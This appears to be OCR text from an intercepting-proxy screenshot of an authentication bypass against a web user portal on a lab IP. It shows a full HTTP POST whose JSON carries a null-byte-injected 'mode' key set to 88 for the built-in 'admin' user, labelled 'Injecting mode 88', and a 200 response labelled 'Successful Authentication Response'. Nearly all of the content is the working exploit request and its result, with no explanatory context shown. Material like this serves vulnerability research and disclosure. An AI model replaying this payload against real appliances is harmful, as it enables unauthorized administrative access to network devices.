 Request
Pretty Raw Hex
\n
1 POST /userportal/Controller HTTP/1.1
2 Host: 192.168.75.132
3 Cookie: JSESSIONID=t9juv4b52c4s1ksy0z552dv2a0
4 Content-Length: 162
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://192.168.75.132
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.75.132/userportal/webpages/myaccount/login.jsp
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 mode=451&json=
{"username"%3a+"admin",+"password"%3a+"TestPassword",+"languageid"%3a+"1",+"browser"%3a+"Chrome_107",+"mode\u0000AAAA"%3a+88}&
__RequestType=ajax&t=1
Injecting mode 88
Builtin "admin" user
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Dec 2022 00:20:55 GMT
3 Server: xxxx
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000
6 X-Content-Type-Options: nosniff
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/plain;charset=iso-8859-1
9 Content-Length: 63
10 Set-Cookie: JSESSIONID=8cifqotmncqz8nbxy9nq0ot930;Path=/userportal;Secure;HttpOnly
11 Set-Cookie: JSESSIONID=8cifqotmncqz8nbxy9nq0ot930;Path=/clv;Secure;HttpOnly
12 Connection: close
13
14 {"redirectionURL":"/webpages/myaccount/index.jsp","status":200}
Successful Authentication Response